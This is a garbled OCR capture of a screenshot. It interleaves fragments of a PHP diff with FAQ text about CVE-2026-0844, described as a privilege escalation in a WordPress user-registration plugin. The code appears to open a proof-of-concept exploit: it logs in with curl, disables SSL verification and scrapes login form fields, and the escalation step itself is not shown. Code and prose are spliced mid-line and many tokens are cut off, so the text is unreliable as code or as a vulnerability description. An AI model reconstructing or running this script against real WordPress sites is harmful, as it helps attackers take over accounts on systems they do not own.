
curl_setopt
(
$ch
,
CURLOPT_URL
,
$login_url
)
;
+
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
+
Frequently Asked
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
true
+
curl_setopt
(
$ch
,
CURLOPT_COOKIEJAR
,
$cookie_f
+
Questions
curl_setopt
(
$ch
,
CURLOPT_COOKIEFILE
,
$cookie_
+
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
fals
+
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYHOST
,
fals
+
What is CVE-2026-0844?
+
// Get login page to retrieve nonce (if neede
+
Overview of the vulnerability
$response
=
curl_exec
(
$ch
)
;
+
+
CVE-2026-0844 is a privilege
// Extract nonce from login form (simplified 
+
escalation vulnerability in the
preg_match
(
'/name="log" value="([^"]*)"/'
,
$r
preg_match
(
'/name="pwd" value="([^"]*)"/'
,
$r
Simple User Registration plugin
for WordPress, affecting versions
// Prepare login POST data
@@ -315,6 +336,16 @@
up to and including 6.7. It allows
$login_data
=
array
(
authenticated users with minimal
'log'
=>
$username
,
'pwd'
=>
$password
,
permissions, such as subscribers,
'wp-submit'
=>
'Log In'
,
+